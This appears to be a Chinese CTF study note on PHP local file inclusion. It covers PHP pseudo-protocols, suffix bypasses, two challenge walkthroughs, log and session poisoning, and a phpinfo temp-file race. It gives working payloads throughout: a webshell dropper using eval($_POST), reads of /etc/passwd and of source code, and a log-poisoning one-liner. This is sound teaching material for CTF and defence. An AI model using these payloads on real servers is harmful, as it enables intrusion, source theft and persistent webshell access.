文件包含

伪协议：
在文件包含中会使用到很多的伪协议，我们可以根据一些已知的信息来使用相应的伪协议。
php的版本；
Allow_url_fopen和Allow_url_include是否开启；
是否知道文件的相对/绝对路径

file://
条件：allow_url_fopen:off/on allow_url_include:off/on
绝对路径
作用：访问本地文件系统
Linux：http://127.0.0.1/FI/LFI.php?file=file:///etc/passwd

php伪协议
php://input主要可以用于读POST数据，写入木马和命令执行
条件：allow_url_fopen:off/on allow_url_include:on
作用：将POST输入流当做PHP代码执行
http://127.0.0.1/LFI.php?file=php://input
用post方式提交这个数据 <?php phpinfo()?>
写入木马：
<?PHP fputs(fopen('webshell.php','w'),'<?php @eval($_POST[a])?>');?>
命令执行：
<?php system(“ls”);?>

php://filter
条件：不受allow_url_fopen与allow_url_include参数的影响
作用：主要用于读取源码
http://192.168.6.128:8001/vulnerabilities/fi/?page=php://filter/read=convert.base64-encode/resource=./1.txt 以base64编码将文件内容输出

zip://
条件：allow_url_fopen:off/on allow_url_include:off/on 绝对路径
作用：
1 、现将要执行 php 代码写好并且命名为 a.txt，将 a.txt 进行 zip 压缩，命名为 a.zip，如果可以上传 zip 文件便直接上传，如若不能可将 a.zip 命名为 a.jpg 上传；
2 、将 a.php 直接压缩成 a.bz2
http://127.0.0.1/LFI.php?file=zip://D:/phpstudy/PHP/WWW/a.zip%23a.txt
http://127.0.0.1/LFI.php?file=zip://D:/phpstudy/PHP/WWW/a.jpg%23a.txt

Phar://
条件：allow_url_fopen: off/on allow_url_include: off/on
php 版本大于等于php5.3.0

data://
和php伪协议的input类似，碰到file_get_contents()来用；都可用来绕过file_get_contents()
条件：allow_url_fopen: on allow_url_include: on
http://192.168.6.128:8001/vulnerabilities/fi/?page=data://test/plain,<?php phpinfo();?>

http://
条件：allow_url_fopen: on allow_url_include: on
http://localhost/test.php?file=http://www.baidu.com

绕过：
目录穿越：根据题目能够访问某个目录，再访问上级目录找flag。

编码绕过：URL编码，二次编码等；

指定后缀绕过：
注释符#
长度截断：利用系统限制目录长度，超出部分截断的原理，截断末尾的指定后缀；
Windows:256位，linux：4096位；
%00截断：直接在文件名的最后加上%00来截断指定的后缀名
利用条件： magic_quotes_gpc=Off,php版本<php 5.3.4
点号截断：
利用条件：windows OS，点号需要长于256

例题：

Had a bad day

打开题目，先找可控制的file变量；



找到后，简单测试一下源码是否有限制；


发现这个变量只能是woofers，meowers。并且，加了指定后缀.php。
这样我们尝试用php为协议读取一下源码：
Payload:
?category=php://filter/read=convert.base64-encode/resource=index



分析源码知道，只需要在加一层协议，叫上woofers 或者 meowers就能绕过限制。
Payload：
?category=php://filter/read=convert.base64-encode/woofers/resource=flag



NiZhuanSiWei

拿到题目源码，首先是要GET传三个参数text,file和psaaword。
其中text需要以文件传入且内容要是“welcome to the zjctf”，很明显这里要绕过file_get_contents()函数。
这里我们用php://input伪协议来绕过：

绕过之后是进行file的判断，不能包含/flag/的字符，通过则include()，根据题目的提示，我们用php伪协议尝试读一下useless.php的源码：


在useless.php中定义了一个Flag的类，意思是将file这个文件的内容输出出来；
这样，我们再结合index的源码中echo password，便可以猜想将Flag类的实例序列化后赋值给password就能输出flag.php的内容，其中Fla类中的file为flag.php；



apache的日志包含
在用户发起请求时，服务器会将请求写入access.log(会记录访问IP、访问链接、Referer和User-Agent等)，当请求错误时将错误写入error.log

利用条件：日志文件的存储路径，并且日志文件可读。

①apache的日志文件可以通过phpinfo页面来查询，apache2handler 中的server root就是apache的安装路径，那么日志文件应该就是在这个路径下的logs目录中

②或者通过猜测常见日志文件的路径/usr/local/apache/logs/error_log或者access_log

③也可用通过先包含配置文件来确定日志文件路径
index.php?page=/etc/init.d/httpd
index.php?page=/etc/httpd/conf/httpd.conf

利用方法：
1）首先通过post或者get访问Apache服务器
http://192.168.31.14/demo1.php?name=<?php @eval($_POST['xyfy']);?>
2）通过burpsuite进行抓包，抓到包之后把包里被URLencode的替换掉，日志文件里包含一句话木马
3）文件包含Apache日志文件
http://192.168.31.14/demo1.php?name=D:\software\wamp\logs\access.log
4）使用菜刀链接，获得控制权

Session包含
php的session文件的保存路径可以在phpinfo的session.save_path看到。
常见的php-session存放位置：
- /var/lib/php/sess_PHPSESSID
- /tmp/sess_PHPSESSID
- /tmp/sessions/sess_PHPSESSID
session 的文件名格式为 sess_[phpsessid]。而 phpsessid 在发送的请求的 cookie 字段中可以看到。
利用方法：
- 通过phpinfo()信息泄露或者猜测能获取到session存放的位置，文件名称通过开发者模式可获取到。
- 利用可控制的变量参数将恶意代码写入到session文件；
- 文件包含执行恶意代码

包含临时文件：
php中上传文件，会创建临时文件。在linux下使用/tmp目录，而在windows下使用c:\winsdows\temp目录。在临 时文件被删除之前，利用竞争即可包含该临时文件。

由于包含需要知道包含的文件名。
方法一：进行暴力猜解，linux下使用的随机函数有缺陷，而window下只有 65535中不同的文件名，所以这个方法是可行的。
方法二：phpinfo来获取临时文件的路径以及名称,然后临时文件在极短时间被删除的时候,需要竞争时间包含临时文件拿到webshell

条件竞争具体流程：
1、发送包含了webshell的上传数据包给phpinfo页面，这个数据包的header、get等位置需要塞满垃圾数据
2、因为phpinfo页面会将所有数据都打印出来，1中的垃圾数据会将整个phpinfo页面撑得非常大
3、php默认的输出缓冲区大小为4096，可以理解为php每次返回4096个字节给socket连接
4、所以，我们直接操作原生socket，每次读取4096个字节。只要读取到的字符里包含临时文件名，就立即发送第二个数据包
5、此时，第一个数据包的socket连接实际上还没结束，因为php还在继续每次输出4096个字节，所以临时文件此时还没有删除
6、利用这个时间差，第二个数据包，也就是文件包含漏洞的利用，即可成功包含临时文件，最终getshell

